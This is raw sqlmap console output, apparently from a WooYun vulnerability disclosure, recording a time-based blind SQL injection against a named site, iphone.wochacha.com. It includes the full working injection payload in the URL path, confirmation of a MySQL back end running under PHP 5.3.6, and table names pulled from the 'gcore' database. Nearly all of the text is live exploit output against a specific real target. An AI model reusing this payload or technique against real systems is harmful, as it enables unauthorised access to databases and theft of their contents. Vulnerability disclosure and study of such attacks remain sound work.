 |_| |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:04:47
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[11:04:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://iphone.wochacha.com:80/antifake/list/reid/1007) AND (SELECT
* FROM (SELECT(SLEEP(5)))fFmk) AND (4686=4686/query/%E6%98%AD%E8%B4%B5%E7%9A%84%
E9%98%B2%E4%BC%AA%E9%AA%8C%E8%AF%81
---
[11:04:49] [INFO] testing MySQL
[11:04:49] [INFO] confirming MySQL
[11:04:49] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.6
back-end DBMS: MySQL >= 5.0.0
[11:04:49] [INFO] fetching tables for database: 'gcore'
[11:04:49] [INFO] fetching number of tables for database 'gcore'
[11:04:49] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[11:04:59] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[11:05:05] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
820
[11:05:39] [INFO] retrieved: 360buy
[11:07:51] [INFO] retrieved: AD_Aut
www.wooyun.org